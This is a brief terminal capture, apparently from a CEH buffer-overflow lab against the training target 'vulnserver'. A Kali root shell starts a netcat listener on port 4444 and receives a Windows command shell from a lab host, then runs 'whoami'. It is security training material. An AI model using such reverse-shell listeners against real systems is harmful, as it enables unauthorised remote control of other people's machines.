 ┌──(root㉿kali)-[/home/…/Tool/CEHv11 Module 06 System Hacking/Buffer Overflow Tools/Scripts]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.3.40.3] from (UNKNOWN) [10.3.40.4] 49696
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Tool\CEHv11 Module 06 System Hacking\Buffer Overflow Tools\vulnserver>whoami
whoami
win10\vuphu
C:\Tool\CEHv11 Module 06 System Hacking\Buffer Overflow Tools\vulnserver>